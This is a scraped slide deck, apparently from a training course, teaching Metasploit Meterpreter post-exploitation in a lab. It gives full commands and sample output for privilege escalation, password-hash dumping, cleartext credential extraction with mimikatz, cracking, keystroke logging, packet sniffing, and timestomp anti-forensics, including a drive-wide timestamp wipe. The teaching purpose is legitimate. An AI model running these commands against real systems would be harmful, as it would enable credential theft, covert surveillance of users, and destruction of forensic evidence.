Metasploit Framework MSF Fundamentals Part 2 of 3















![Downloading • Downloading a file is just: download [-r] [-t] [file-1] [file-2] [etc] [local Downloading • Downloading a file is just: download [-r] [-t] [file-1] [file-2] [etc] [local](https://slidetodoc.com/presentation_image_h2/735aea485e72f2c21b408dd0e9cedf68/image-23.jpg)
![Uploading • Uploading a file is nearly identical to downloading one: upload [-r] [file-1] Uploading • Uploading a file is nearly identical to downloading one: upload [-r] [file-1]](https://slidetodoc.com/presentation_image_h2/735aea485e72f2c21b408dd0e9cedf68/image-24.jpg)
![Searching • The search interface is similarly simple: search [-d] [-r] -f {pattern} • Searching • The search interface is similarly simple: search [-d] [-r] -f {pattern} •](https://slidetodoc.com/presentation_image_h2/735aea485e72f2c21b408dd0e9cedf68/image-25.jpg)



- Slides: 31

Metasploit Framework (MSF) Fundamentals Part 2 of 3: Post-Exploitation with Meterpreter Module Type: Basic Method Module Number: 0 x 03 Last Updated: 2017 -02 -06 Author: Hermit

Topics • • • Common Terminology Quick Review Core Meterpreter Capabilities Using Sessions Migrating Post-Exploitation Modules Dumping Credentials and Cracking Privilege Escalation Uploading, Downloading, and Searching Hiding Data Packet Captures Keyboard Captures

Common Terminology • Vulnerability • A method of interaction which allows for an unintended action to occur in response to an unexpected, invalid, or otherwise unaccounted for input of some form. • Exploit (‘sploit) • A piece of code that is designed to exploit a vulnerability to allow for an unintended action. • Types • There are three key module types in Metasploit: exploit modules, post-exploit modules, and auxiliary modules. Exploit modules take advantage of vulnerabities to gain an initial foothold on the system. Post-exploit modules collect information, escalate privileges, or otherwise expand upon the foothold achieved through an exploit module. Auxiliary modules perform functions unrelated to exploitation.

Common Terminology (continued) • Meterpreter • A Swiss army knife payload that allows for modular enhancement, routing, secondary exploitation, and control. A solid first-choice. • Session • An open connection to a remote system through which commands, modules, or network traffic may be directed or routed. • Creds • One or more credentials that have been recovered by Metasploit. This may include hashes, usernames/passwords, or even PKI materials. • Loot • Slang for anything of value that is retrieved from a system (e. g. creds).

Quick Review • Identify a target and gather information about the system/applications/ports • Search within Metasploit for an exploit that applies to the target • Select and configure the exploit • Find payloads that match the exploit • Select and configure the payload • Fire off the exploit • … for this session, we’ll be focusing on Meterpreter payloads.

Core Meterpreter Capabilities • Without any additional modules, Meterpreter by itself can: • • • Pass control back and forth to the MSF console Modify encoding methods Switch to an interactive Ruby session Load/unload modules Move itself into other processes Batch execute commands from a resource file • The loading/unloading/execution of modules is where the true power lies, but first let’s take a look at how to handle multiple sessions (e. g. multiple compromised targets).


Using Sessions • Each connection to a system is called a “session” • Each session has a number assigned to it, which is sequential • From the MSF console you can list all of the open sessions: msf exploit(ms 08_067_netapi) > sessions --list Active Sessions ======== Id Type -- ---- Information Connection 1 meterpreter x 86/windows 10. 20. 30. 201: 1234 NT AUTHORITYSYSTEM @HOST 10. 20. 30. 100: 12345 -> 2 meterpreter x 86/windows 10. 20. 30. 202: 1235 DOMAINSOMEUSER 10. 20. 30. 100: 23456 ->

Using Sessions – Continued • And then you can directly interact with one session: msf exploit(ms 08_067_netapi) > sessions -i 1 [*] Starting interaction with 1… meterpreter > • Or indirectly interact with one session: msf exploit(ms 08_067_netapi) > sessions –C pwd -i 1 [*] Running ‘pwd’ on meterpreter session 1 (10. 20. 30. 201) c: windows • Or interact with all sessions by not specifying a target: msf exploit(ms 08_067_netapi) > sessions –C pwd [*] Running ‘pwd’ on meterpreter session 1 (10. 20. 30. 201) c: windows [*] Running ‘pwd’ on meterpreter session 2 (10. 20. 30. 202) c: temp

Using Sessions – Continued • From a Meterpreter session you can return to the MSF console: meterpreter > background [*] Backgrounding session 1. . . • Or directly switch to a different session: meterpreter > sessions 2 [*] Backgrounding session 1. . . meterpreter >

Migrating • When you first exploit a vulnerability your Meterpreter session is (generally) running inside of a non-system process, like an FTP server. • If that process is terminated, your session will be as well. • Why not move to a less fickle home? Migrating is the technique of injecting the Meterpreter into a new process.


Migrating – Continued • First identify a good candidate with the “ps” command: meterpreter > ps Process List ====== PID PPID Name Arch ------0 0 [System Process] 4 0 System x 86 356 4 SMSS. EXE x 86 512 992 wscntfy. exe x 86 C: WINDOWSsystem 32wscntfy. exe 580 544 EXPLORER. EXE x 86 {etc} Session ------- User ---- Path ---- 0 0 0 NT AUTHORITYSYSTEM System. RootSystem 32smss. exe HOSTNAMEusername 0 HOSTNAMEusername C: WINDOWSExplorer. EXE • Look for a process running with “SYSTEM” authority or a privileged user, then note the process ID (PID, first column).


Migrating – Continued • Now migrate to that new process (we’ll assume that the new PID is 3579): meterpreter > migrate 3579 [*] Migrating from 1234 to 3579. . . [*] Migration completed successfully. • Sometimes you may land with an account that doesn’t have enough privileges to migrate to a system account, or the system has been locked down to prevent that. In that case, migrate to a more stable process (e. g. ”Explorer. exe”) when possible. We’ll solve that privilege level issue a bit later on.

Meterpreter Extensions • Meterpreter extensions offer a lot of built in capabilities, including: • • OS-independent filesystem commands OS-independent networking commands OS-independent system commands Password dumping Password cracking Hardware IO controls Filesystem warfare and many more… • And as the name implies, they’re extensible!

Meterpreter Extensions – Continued • To see what extensions are loaded type “help” and look for sections labeled like this “Priv: Elevate Commands” (the “Priv” is the extension). • You can see a list of extensions that haven’t yet been loaded by typing “load” and then using a double-tab. • You can also always just try loading, e. g. meterpreter > load priv [*] The ‘priv’ extension has already been loaded. meterpreter > load incognito Loading extension incognito. . . success.

Privilege Escalation • Remember what we said a few slides ago about privilege issues? It’s time to work on them. • Meterpreter loads the “priv” extension most of the time by default, but if it hasn’t been loaded do so now: meterpreter > load priv Loading extension priv. . . success. • The command we care about in particular is called “getsystem” and it, well, gets system-level access.

Privilege Escalation – Continued • We can learn more about the command by using our help system, but note that most extensions don’t integrate with the “help” command itself: meterpreter > help getsystem [*] No help for getsystem, try -h meterpreter > getsystem -h Usage: getsystem [options] Attempt to elevate your privilege to that of local system. {etc}

Privilege Escalation – Continued • So in this case, just fire it off: meterpreter > getsystem. . . got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)). • If that doesn’t work for you, it will be on to more advanced modules (more to come in a bit).


Dumping Credentials and Cracking • Let’s assume you got system level access in the previous example. • Let’s see what other credentials may be present on the system. To do this we’ll first try the built-in ”hashdump” command from the “priv” extension: meterpreter > hashdump Administrator: 500: 008 af 1601 afd 37… bobo: 1006: 33 da 359 e 1317… Guest: 501: aad 3 b 435 b… {etc} • But what if that hadn’t worked?


Dumping Credentials and Cracking – Cont. • Let’s try “mimikatz” for this one, which isn’t a loaded extension by default: meterpreter > load mimikatz Loading extension mimikatz. . . success. • Now let’s see what dumping the Kerberos passwords will find us: meterpreter > kerberos [+] Running as SYSTEM [*] Retrieving kerberos credentials ========== Auth. ID Package Domain --------0; 997 Negotiate NT AUTHORITY {etc} 0: 148092 NTLM HOSTNAME User ---LOCAL SERVICE Password ---- USERNAME cleartextpassword

Dumping Credentials and Cracking – Cont. • If you’re following in the lab you may have noticed that you now have one password in cleartext, but what about the other accounts? • Let’s crack them with John the Ripper. First we’ll back out and capture all the necessary data in the MSF console using the full ”hashdump” post-exploitation module: meterpreter > background [*] Backgrounding session 1 msf exploit(ms 08_067_netapi) > use post/windows/gather/hashdump msf post(hashdump) > set session 1 session => 1 msf post(hashdump) > exploit [*] Obtaining the boot key. . . {etc} [*] Dumping password hashes. . . Administrator: 500: 008 af 1601 afd 37 c. . .

Dumping Credentials and Cracking – Cont. • To confirm that they were added to the main credential store just type “creds” and review the list. • Now let’s push those credentials into John the Ripper, which is an auxiliary module: msf post(hashdump) > use auxiliary/analyze/jtr_crack_fast msf auxiliary(jtr_crack_fast) > exploit • You’ll see two important things as this executes: cracked passwords and (for LM hashes) partial cracks. Pay attention to the partial cracks! Even if the whole thing isn’t revealed it can greatly speed up future cracking efforts, or point you to patterns.

Uploading, Downloading, and Searching • You will frequently need/want to upload a file, download a file, or search for something. Each is straightforward. • Technically these each use the ’stdapi’ extension, on the off chance that it’s ever not loaded and you don’t know why the commands won’t work.
![Downloading Downloading a file is just download r t file1 file2 etc local Downloading • Downloading a file is just: download [-r] [-t] [file-1] [file-2] [etc] [local](https://slidetodoc.com/presentation_image_h2/735aea485e72f2c21b408dd0e9cedf68/image-23.jpg)
Downloading • Downloading a file is just: download [-r] [-t] [file-1] [file-2] [etc] [local save point] meterpreter > download cinfo. xml /root [*] downloading: cinfo. xml -> /root/cinfo. xml [*] download : cinfo. xml -> /root/cinfo. xml # Single file download meterpreter > download -t cinfo. xml /root # Single file download w/ DTSTAMP [*] downloading: cinfo. xml -> /root/cinfo. xml_2017 -02 -06 T 11: 12: 13 -06: 00 [*] download : cinfo. xml -> /root/cinfo. xml_2017 -02 -06 T 11: 12: 13 -06: 00 meterpreter > download -r MSN 9 Components /tmp # Recursive download [*] downloading: MSN 9 ComponentsMsncli. exe -> /tmp/MSNcli. exe [*] downloading: MSN 9 ComponentsDigcore. exe -> /tmp/Digcore. exe [*] download : MSN 9 ComponentsDigcore. exe -> /tmp/Digcore. exe {etc}
![Uploading Uploading a file is nearly identical to downloading one upload r file1 Uploading • Uploading a file is nearly identical to downloading one: upload [-r] [file-1]](https://slidetodoc.com/presentation_image_h2/735aea485e72f2c21b408dd0e9cedf68/image-24.jpg)
Uploading • Uploading a file is nearly identical to downloading one: upload [-r] [file-1] [file-2] [etc] [remote save point] meterpreter > upload /etc/hostname c: [*] uploading: /etc/hostname -> c: [*] upload : /etc/hostname -> c: \hostname # Single file upload meterpreter > upload -r /tmp/sample c: temp # Recursive upload [*] uploading: /tmp/sample/file 1. txt -> c: \temp [*] upload : /tmp/sample/file 1. txt -> c: \temp\file 1. txt [*] uploading: /tmp/sample/file 22. txt -> c: \temp [*] upload : /tmp/sample/file 22. txt -> c: \temp\file 22. txt {etc}
![Searching The search interface is similarly simple search d r f pattern Searching • The search interface is similarly simple: search [-d] [-r] -f {pattern} •](https://slidetodoc.com/presentation_image_h2/735aea485e72f2c21b408dd0e9cedf68/image-25.jpg)
Searching • The search interface is similarly simple: search [-d] [-r] -f {pattern} • The “-d” switch lets you specify a starting directory, or leave it out to search everywhere. • The “-r” switch lets you turn off recursive searching by setting it to “false” (it defaults to “true”) • The pattern is mandatory, and uses basic wildcards (* and ? ) meterpreter > search -f *xerxes* Found 1 result… C: WINDOWSPeer. Net2. 0drvXerxes. The. Warrior. txt (21 bytes)

Hiding Data • There a variety of modules that allow you to obfuscate data for anti-forensics purposes, and one of the most common is the “timestomp” tool to manually set the modified, accessed, created, and entry modified filesystem attributes. • The use is straightforward: timestomp [-m/-a/-c/-e/-z] [-r] [-b] {files or path} • The “-b” is particularly fun, as it causes blank data in many forensic tools. • The “-r” option makes it recursive: timestomp -b -r c: \ # Wipe all MACE attributes on drive for great evil



Packet Captures • Why not capture the traffic on the system itself? • Start off by loading the sniffer extension: meterpreter > load sniffer Loading extension sniffer. . . success. • Then identify the interface to sniff on: meterpreter > sniffer_interfaces 1 – ‘AMD PCNET Family PCI Ethernet Adapter’ ( type: 0 mtu: 1514…) • Start the sniffer: meterpreter > sniffer_start 1 10000 [*] Capture started on interface 1 (10000 packet buffer)

Packet Captures – Continued • Stop the sniffer and retrieve the data: meterpreter > sniffer_stop 1 [*] Capture stopped on interface 1 [*] There are 67 packets (22897 bytes) remaining [*] Download or release them using ‘sniffer_dump’ or ’sniffer_release’ meterpreter > sniffer_dump 1 /tmp/host. cap [*] Flushing packet capture buffer for interface 1. . . [*] Flushed 67 packets (24237 bytes) [*] Downloaded 100% (24237/24237). . . [*] Download completed, converting to PCAP. . . [*] PCAP file written to /tmp/host. cap


Keystroke Captures • The keystroke sniffer is part of the “User Interface Commands” in the “stdapi” extension. It should be loaded by default. • Migrate to the application of interest (see previous slides). • Start the keystroke sniffer: meterpreter > keyscan_start Starting the keystroke sniffer. . . • Dump the keystrokes: meterpreter > keyscan_dump Dumping captured keystrokes. . . Account number is 12346 <Back> 56789, see <Back> riously? ? • Stop the keystroke sniffer: meterpreter > keyscan_stop Stopping the keystroke sniffer. . .

Questions?

Additional Resources • Metasploit Unleased: • https: //www. offensive-security. com/metasploit-unleashed/ • Metasploit: The Penetration Tester’s Guide • https: //www. amazon. com/Metasploit-Penetration-Testers-David. Kennedy/dp/159327288 X • Metasploit Social Media • https: //twitter. com/metasploit (Official account) • https: //twitter. com/egyp 7 (James Lee, lead exploit developer/coder for MSF) • https: //twitter. com/jduck (Josh Drake, former exploit developer for MSF) • Hermit • https: //twitter. com/hermit_hacker • https: //www. cryptolingus. net/ • https: //www. stackattack. net/blog/